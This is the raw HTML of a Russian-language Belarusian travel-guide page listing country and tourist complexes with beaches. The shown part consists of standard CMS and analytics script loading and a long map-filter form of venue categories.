

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/services/tourist-complexes/plyazh/
body_size: 16384
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Загородные, туристические комплексы и базы отдыха с пляжем</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="загородные комплексы, пляж, туристические комплексы, базы отдыха, лучшие, отзывы, фото, описание, услуги, карта, контакты, Беларусь, РБ, Белоруссия, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Загородные, туристические комплексы и базы отдыха с пляжем в путеводителе «Лучшее в Беларуси»: ⭐ Цены, ⭐ Фото, ⭐ Отзывы, ⭐ Описание, ⭐ Услуги, ⭐ Карта проезда, ⭐ Контакты!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_01c5a1846d9f4f270aae4aff4849f620/page_01c5a1846d9f4f270aae4aff4849f620_v1.css?176898202310658" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_46298accf40828e9e3f66b7013ac062a/template_46298accf40828e9e3f66b7013ac062a_v1.css?1768982004446986" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769743972,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"e09a48725a8e45df6cc2c83b6d9f3063"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.view\/.default\/script.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.system\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/menu\/right-object\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/catalog.section.list\/filter_service\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Загородные, туристические комплексы и базы отдыха с пляжем"/>
<meta property="og:description" content="Загородные, туристические комплексы и базы отдыха с пляжем в путеводителе &laquo;Лучшее в Бе�..."/>
<meta property="og:url" content="https://bestbelarus.by/services/tourist-complexes/plyazh/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17689820234220"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
